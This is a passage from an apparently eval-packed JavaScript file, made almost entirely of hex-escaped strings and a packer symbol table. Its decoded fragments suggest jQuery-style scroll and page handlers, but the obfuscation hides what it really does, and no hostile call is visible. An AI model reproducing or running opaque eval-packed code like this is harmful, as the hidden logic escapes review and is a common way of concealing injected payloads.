x6D\x5C\x5C\x66\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x61\x5C\x27\x29\x29\x2B\x38\x4F\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x29\x2B\x38\x50\x2B\x38\x51\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x39\x5C\x27\x29\x2B\x38\x52\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6E\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x29\x3A\x38\x53\x2B\x3D\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x33\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x27\x29\x2B\x38\x54\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x27\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x29\x29\x2B\x38\x55\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x38\x56\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x30\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x32\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x75\x5C\x27\x29\x29\x2B\x38\x57\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x7A\x5C\x27\x29\x7D\x7D\x7D\x48\x7B\x45\x28\x32\x4C\x3D\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6B\x5C\x27\x29\x29\x7B\x45\x28\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x6E\x5C\x27\x29\x21\x3D\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x6B\x5C\x27\x29\x29\x24\x28\x4E\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x29\x3B\x48\x7B\x43\x20\x38\x58\x28\x29\x7B\x73\x20\x32\x4D\x3D\x4D\x3B\x45\x28\x38\x59\x3D\x3D\x21\x21\x5B\x5D\x29\x7B\x73\x20\x33\x4C\x3D\x7B\x7D\x3B\x33\x4C\x5B\x32\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x59\x5C\x5C\x38\x5C\x5C\x68\x5C\x27\x5D\x3D\x32\x46\x2C\x33\x4C\x5B\x32\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6D\x5C\x27\x29\x2B\x32\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x67\x5C\x27\x5D\x3D\x32\x46\x2C\x38\x5A\x28\x4E\x29\x5B\x32\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x61\x5C\x27\x29\x2B\x32\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x33\x4C\x29\x7D\x7D\x7D\x7D\x48\x20\x24\x28\x4E\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x71\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x70\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x6C\x5C\x27\x29\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x7D\x7D\x29\x7D\x29\x2C\x24\x28\x32\x72\x29\x5B\x32\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x75\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x34\x70\x3D\x32\x38\x3B\x39\x30\x3D\x3D\x21\x21\x5B\x5D\x26\x26\x24\x28\x31\x4E\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x28\x34\x70\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x75\x5C\x27\x29\x2C\x43\x28\x39\x31\x29\x7B\x73\x20\x31\x6B\x3D\x34\x70\x2C\x34\x71\x3D\x52\x2C\x36\x76\x3D\x24\x28\x4E\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x29\x3B\x45\x28\x36\x76\x3C\x39\x32\x29\x34\x71\x3D\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x33\x5C\x27\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x71\x5C\x27\x29\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x29\x3B\x48\x7B\x24\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x66\x5C\x27\x29\x29\x3B\x73\x20\x34\x72\x3D\x7B\x7D\x3B\x34\x72\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x29\x5D\x3D\x34\x71\x2C\x24\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x32\x5C\x27\x29\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x34\x72\x29\x7D\x7D\x29\x7D\x29\x3B\x27\x2C\x36\x32\x2C\x39\x66\x2C\x27\x39\x67\x7C\x39\x68\x7C\x39\x69\x7C\x39\x6A\x7C\x39\x6B\x7C\x39\x6C\x7C\x39\x6D\x7C\x39\x6E\x7C\x39\x6F\x7C\x39\x70\x7C\x39\x71\x7C\x39\x72\x7C\x39\x73\x7C\x39\x74\x7C\x39\x75\x7C\x39\x76\x7C\x39\x77\x7C\x39\x78\x7C\x39\x79\x7C\x39\x7A\x7C\x39\x41\x7C\x39\x42\x7C\x39\x43\x7C\x39\x44\x7C\x39\x45\x7C\x39\x46\x7C\x39\x47\x7C\x39\x48\x7C\x39\x49\x7C\x39\x4A\x7C\x39\x4B\x7C\x39\x4C\x7C\x39\x4D\x7C\x39\x4E\x7C\x39\x4F\x7C\x39\x50\x7C\x39\x51\x7C\x39\x52\x7C\x39\x33\x7C\x39\x53\x7C\x39\x35\x7C\x39\x54\x7C\x39\x55\x7C\x39\x56\x7C\x39\x57\x7C\x39\x58\x7C\x39\x59\x7C\x39\x5A\x7C\x61\x30\x7C\x61\x31\x7C\x61\x32\x7C\x61\x33\x7C\x61\x34\x7C\x61\x35\x7C\x61\x36\x7C\x61\x37\x7C\x61\x38\x7C\x61\x39\x7C\x61\x61\x7C\x61\x62\x7C\x61\x63\x7C\x39\x34\x7C\x61\x64\x7C\x61\x65\x7C\x61\x66\x7C\x61\x67\x7C\x61\x68\x7C\x61\x69\x7C\x61\x6A\x7C\x61\x6B\x7C\x61\x6C\x7C\x61\x6D\x7C\x61\x6E\x7C\x61\x6F\x7C\x61\x70\x7C\x61\x71\x7C\x61\x72\x7C\x61\x73\x7C\x61\x74\x7C\x61\x75\x7C\x61\x76\x7C\x61\x77\x7C\x61\x78\x7C\x61\x79\x7C\x61\x7A\x7C\x61\x41\x7C\x61\x42\x7C\x61\x43\x7C\x61\x44\x7C\x61\x45\x7C\x61\x46\x7C\x61\x47\x7C\x61\x48\x7C\x61\x49\x7C\x61\x4A\x7C\x61\x4B\x7C\x61\x4C\x7C\x61\x4D\x7C\x61\x4E\x7C\x61\x4F\x7C\x61\x50\x7C\x61\x51\x7C\x61\x52\x7C\x61\x53\x7C\x61\x54\x7C\x61\x55\x7C\x61\x56\x7C\x61\x57\x7C\x61\x58\x7C\x61\x59\x7C\x61\x5A\x7C\x62\x30\x7C\x62\x31\x7C\x62\x32\x7C\x62\x33\x7C\x62\x34\x7C\x62\x35\x7C\x62\x36\x7C\x62\x37\x7C\x62\x38\x7C\x62\x39\x7C\x62\x61\x7C\x62\x62\x7C\x62\x63\x7C\x62\x64\x7C\x62\x65\x7C\x62\x66\x7C\x62\x67\x7C\x62\x68\x7C\x62\x69\x7C\x62\x6A\x7C\x62\x6B\x7C\x62\x6C\x7C\x62\x6D\x7C\x62\x6E\x7C\x62\x6F\x7C\x62\x70\x7C\x62\x71\x7C\x62\x72\x7C\x62\x73\x7C\x62\x74\x7C\x62\x75\x7C\x62\x76\x7C\x62\x77\x7C\x62\x78\x7C\x62\x79\x7C\x62\x7A\x7C\x62\x41\x7C\x62\x42\x7C\x62\x43\x7C\x62\x44\x7C\x62\x45\x7C\x62\x46\x7C\x62\x47\x7C\x62\x48\x7C\x62\x49\x7C\x62\x4A\x7C\x62\x4B\x7C\x62\x4C\x7C\x62\x4D\x7C\x62\x4E\x7C\x62\x4F\x7C\x62\x50\x7C\x62\x51\x7C\x62\x52\x7C\x62\x53\x7C\x62\x54\x7C\x62\x55\x7C\x62\x56\x7C\x62\x57\x7C\x62\x58\x7C\x62\x59\x7C\x62\x5A\x7C\x63\x30\x7C\x63\x31\x7C\x63\x32\x7C\x63\x33\x7C\x63\x34\x7C\x63\x35\x7C\x63\x36\x7C\x63\x37\x7C\x63\x38\x7C\x63\x39\x7C\x63\x61\x7C\x63\x62\x7C\x63\x63\x7C\x63\x64\x7C\x63\x65\x7C\x63\x66\x7C\x63\x67\x7C\x63\x68\x7C\x63\x69\x7C\x63\x6A\x7C\x63\x6B\x7C\x63\x6C\x7C\x63\x6D\x7C\x63\x6E\x7C\x63\x6F\x7C\x63\x70\x7C\x63\x71\x7C\x63\x72\x7C\x63\x73\x7C\x63\x74\x7C\x63\x75\x7C\x63\x76\x7C\x63\x77\x7C\x39\x61\x7C\x63\x78\x7C\x63\x79\x7C\x63\x7A\x7C\x63\x41\x7C\x63\x42\x7C\x63\x43\x7C\x63\x44\x7C\x63\x45\x7C\x63\x46\x7C\x63\x47\x7C\x63\x48\x7C\x63\x49\x7C\x63\x4A\x7C\x63\x4B\x7C\x63\x4C\x7C\x63\x4D\x7C\x63\x4E\x7C\x63\x4F\x7C\x63\x50\x7C\x63\x51\x7C\x63\x52\x7C\x63\x53\x7C\x63\x54\x7C\x63\x55\x7C\x63\x56\x7C\x63\x57\x7C\x63\x58\x7C\x63\x59\x7C\x63\x5A\x7C\x64\x30\x7C\x64\x31\x7C\x64\x32\x7C\x64\x33\x7C\x64\x34\x7C\x64\x35\x7C\x64\x36\x7C\x64\x37\x7C\x64\x38\x7C\x64\x39\x7C\x64\x61\x7C\x64\x62\x7C\x64\x63\x7C\x64\x64\x7C\x64\x65\x7C\x64\x66\x7C\x64\x67\x7C\x64\x68\x7C\x64\x69\x7C\x64\x6A\x7C\x64\x6B\x7C\x64\x6C\x7C\x64\x6D\x7C\x64\x6E\x7C\x64\x6F\x7C\x64\x70\x7C\x64\x71\x7C\x64\x72\x7C\x64\x73\x7C\x64\x74\x7C\x64\x75\x7C\x64\x76\x7C\x64\x77\x7C\x64\x78\x7C\x64\x79\x7C\x64\x7A\x7C\x64\x41\x7C\x64\x42\x7C\x64\x43\x7C\x64\x44\x7C\x64\x45\x7C\x64\x46\x7C\x64\x47\x7C\x64\x48\x7C\x64\x49\x7C\x64\x4A\x7C\x64\x4B\x7C\x64\x4C\x7C\x64\x4D\x7C\x64\x4E\x7C\x64\x4F\x7C\x64\x50\x7C\x64\x51\x7C\x64\x52\x7C\x64\x53\x7C\x64\x54\x7C\x64\x55\x7C\x64\x56\x7C\x64\x57\x7C\x64\x58\x7C\x64\x59\x7C\x64\x5A\x7C\x65\x30\x7C\x65\x31\x7C\x65\x32\x7C\x65\x33\x7C\x65\x34\x7C\x65\x35\x7C\x65\x36\x7C\x65\x37\x7C\x65\x38\x7C\x65\x39\x7C\x65\x61\x7C\x65\x62\x7C\x65\x63\x7C\x65\x64\x7C\x65\x65\x7C\x65\x66\x7C\x65\x67\x7C\x65\x68\x7C\x65\x69\x7C\x65\x6A\x7C\x65\x6B\x7C\x65\x6C\x7C\x65\x6D\x7C\x65\x6E\x7C\x65\x6F\x7C\x65\x70\x7C\x65\x71\x7C\x65\x72\x7C\x65\x73\x7C\x65\x74\x7C\x65\x75\x7C\x65\x76\x7C\x65\x77\x7C\x65\x78\x7C\x65\x79\x7C\x65\x7A\x7C\x65\x41\x7C\x65\x42\x7C\x65\x43\x7C\x65\x44\x7C\x65\x45\x7C\x65\x46\x7C\x65\x47\x7C\x65\x48\x7C\x65\x49\x7C\x65\x4A\x7C\x65\x4B\x7C\x65\x4C\x7C\x65\x4D\x7C\x65\x4E\x7C\x65\x4F\x7C\x65\x50\x7C\x65\x51\x7C\x65\x52\x7C\x65\x53\x7C\x65\x54\x7C\x65\x55\x7C\x65\x56\x7C\x65\x57\x7C\x65\x58\x7C\x65\x59\x7C\x65\x5A\x7C\x66\x30\x7C\x66\x31\x7C\x66\x32\x7C\x66\x33\x7C\x66\x34\x7C\x66\x35\x7C\x66\x36\x7C\x66\x37\x7C\x66\x38\x7C\x66\x39\x7C\x66\x61\x7C\x66\x62\x7C\x66\x63\x7C\x66\x64\x7C\x66\x65\x7C\x66\x66\x7C\x66\x67\x7C\x66\x68\x7C\x66\x69\x7C\x66\x6A\x7C\x66\x6B\x7C\x66\x6C\x7C\x66\x6D\x7C\x66\x6E\x7C\x66\x6F\x7C\x66\x70\x7C\x66\x71\x7C\x66\x72\x7C\x66\x73\x7C\x66\x74\x7C\x66\x75\x7C\x66\x76\x7C\x66\x77\x7C\x66\x78\x7C\x66\x79\x7C\x66\x7A\x7C\x66\x41\x7C\x66\x42\x7C\x66\x43\x7C\x66\x44\x7C\x66\x45\x7C\x66\x46\x7C\x66\x47\x7C\x66\x48\x7C\x66\x49\x7C\x66\x4A\x7C\x66\x4B\x7C\x66\x4C\x7C\x66\x4D\x7C\x66\x4E\x7C\x66\x4F\x7C\x66\x50\x7C\x66\x51\x7C\x66\x52\x7C\x66\x53\x7C\x66\x54\x7C\x66\x55\x7C\x66\x56\x7C\x66\x57\x7C\x66\x58\x7C\x66\x59\x7C\x66\x5A\x7C\x67\x30\x7C\x67\x31\x7C\x67\x32\x7C\x67\x33\x7C\x67\x34\x7C\x67\x35\x7C\x67\x36\x7C\x67\x37\x7C\x67\x38\x7C\x67\x39\x7C\x67\x61\x7C\x67\x62\x7C\x67\x63\x7C\x67\x64\x7C\x67\x65\x7C\x67\x66\x7C\x67\x67\x7C\x67\x68\x7C\x67\x69\x7C\x67\x6A\x7C\x67\x6B\x7C\x67\x6C\x7C\x67\x6D\x7C\x67\x6E\x7C\x67\x6F\x7C\x67\x70\x7C\x67\x71\x7C\x67\x72\x7C\x67\x73\x7C\x67\x74\x7C\x67\x75\x7C\x67\x76\x7C\x67\x77\x7C\x67\x78\x7C\x67\x79\x7C\x67\x7A\x7C\x67\x41\x7C\x67\x42\x7C\x67\x43\x7C\x67\x44\x7C\x67\x45\x7C\x67\x46\x7C\x67\x47\x7C\x67\x48\x7C\x67\x49\x7C\x67\x4A\x7C\x67\x4B\x7C\x67\x4C\x7C\x67\x4D\x7C\x67\x4E\x7C\x67\x4F\x7C\x67\x50\x7C\x67\x51\x7C\x67\x52\x7C\x67\x53\x7C\x67\x54\x7C\x67\x55\x7C\x67\x56\x7C\x67\x57\x7C\x67\x58\x7C\x67\x59\x7C\x67\x5A\x7C\x68\x30\x7C\x68\x31\x7C\x68\x32\x7C\x68\x33\x7C\x39\x36\x7C\x68\x34\x7C\x68\x35\x7C\x68\x36\x7C\x68\x37\x7C\x68\x38\x7C\x68\x39\x7C\x68\x61\x7C\x68\x62\x7C\x68\x63\x7C\x68\x64\x7C\x68\x65\x7C\x68\x66\x7C\x68\x67\x7C\x68\x68\x7C\x68\x69\x7C\x68\x6A\x7C\x68\x6B\x7C\x68\x6C\x7C\x68\x6D\x7C\x68\x6E\x7C\x68\x6F\x7C\x68\x70\x7C\x68\x71\x7C\x68\x72\x7C\x68\x73\x7C\x68\x74\x7C\x68\x75\x7C\x68\x76\x7C\x68\x77\x7C\x68\x78\x7C\x68\x79\x7C\x68\x7A\x7C\x68\x41\x7C\x68\x42\x7C\x68\x43\x7C\x68\x44\x7C\x68\x45\x7C\x68\x46\x7C\x68\x47\x7C\x68\x48\x7C\x68\x49\x7C\x68\x4A\x7C\x68\x4B\x7C\x68\x4C\x7C\x68\x4D\x7C\x68\x4E\x7C\x68\x4F\x7C\x68\x50\x7C\x68\x51\x7C\x68\x52\x7C\x68\x53\x7C\x68\x54\x7C\x68\x55\x7C\x68\x56\x7C\x68\x57\x7C\x68\x58\x7C\x68\x59\x7C\x68\x5A\x7C\x69\x30\x7C\x69\x31\x7C\x69\x32\x7C\x69\x33\x7C\x69\x34\x7C\x69\x35\x7C\x69\x36\x7C\x69\x37\x7C\x69\x38\x7C\x69\x39\x7C\x69\x61\x7C\x69\x62\x7C\x69\x63\x7C\x69\x64\x27\x2E\x69\x65\x28\x27\x7C\x27\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x69\x66\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x53\x74\x72\x69\x6E\x67\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x77\x68\x69\x6C\x65\x7C\x6E\x65\x77\x7C\x65\x76\x61\x6C\x7C\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x52\x65\x67\x45\x78\x70\x7C\x35\x36\x31\x7C\x78\x33\x30\x7C\x78\x37\x38\x7C\x78\x33\x31\x7C\x78\x36\x35\x7C\x78\x36\x31\x7C\x78\x37\x34\x7C\x78\x37\x33\x7C\x78\x36\x39\x7C\x78\x36\x66\x7C\x78\x36\x34\x7C\x78\x36\x33\x7C\x78\x36\x63\x7C\x78\x32\x64\x7C\x78\x36\x65\x7C\x78\x3